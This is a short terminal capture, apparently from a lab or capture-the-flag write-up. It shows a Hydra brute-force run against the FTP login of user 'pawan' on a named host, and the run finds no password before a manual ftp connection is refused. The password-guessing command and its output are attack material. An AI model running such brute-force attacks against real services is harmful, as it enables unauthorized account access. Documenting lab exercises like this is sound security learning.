 ┌─[✗]─[root@parrot]─[/usr/share/seclists]
└──╼ #hydra -l pawan -P /tmp/wordlists ftp.exploit-writeup.com ftp -t 64 -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-10 17:33:05
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 64 tasks per 1 server, overall 64 tasks, 250 login tries (l:1/p:250), ~4 tries
[DATA] attacking ftp://ftp.exploit-writeup.com:21/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 42 final worker threads did not complete until end.
[ERROR] 42 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-10 17:33:36
┌─[✗]─[root@parrot]─[/usr/share/seclists]
└──╼ #ftp ftp.exploit-writeup.com
ftp: connect: Connection refused
ftp>